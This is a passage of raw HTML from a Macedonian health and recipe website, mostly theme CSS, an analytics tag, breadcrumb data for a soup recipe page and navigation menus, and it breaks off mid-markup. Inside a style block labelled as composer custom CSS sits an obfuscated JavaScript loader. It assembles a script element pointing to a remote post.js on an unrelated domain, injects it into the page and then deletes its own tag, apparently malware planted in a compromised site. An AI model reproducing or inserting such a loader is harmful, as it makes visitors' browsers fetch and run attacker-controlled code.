    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/retsepti/",
                    "name": "Рецепти"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini/",
                    "name": "ОВА Е ТАЈНАТА ЗА КРЕМАСТА ЧОРБА БЕЗ ЗАПРШКА&#8230;Вкусен и хранлив оброк полн..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-118418 single-format-standard wp-theme-Newsmag ova-e-tajnata-za-kremasta-chorba-bez-zaprshka-vkusen-i-hranliv-obrok-poln-so-vitamini global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
